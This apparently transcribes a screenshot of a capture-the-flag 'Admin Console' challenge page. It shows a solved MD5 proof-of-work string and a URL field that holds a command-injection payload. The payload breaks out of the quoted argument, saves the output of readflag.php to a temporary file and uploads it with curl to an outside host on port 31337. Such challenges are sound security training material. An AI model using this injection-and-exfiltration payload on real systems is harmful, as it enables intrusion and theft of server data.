 Admin Console
188.166.90.15/admin_console.php
Admin Console
Find a string `str` such that substr(md5(str), 0, 6) === 'dcb73a':
SpzGdTvD6lT2Uagjjp
Now give me a url to take a look.
http://127.0.0.1/readflag.php' > /tmp/foo | curl -F "foo=@/tmp/foo" http://unlink.io:31337/ #
Submit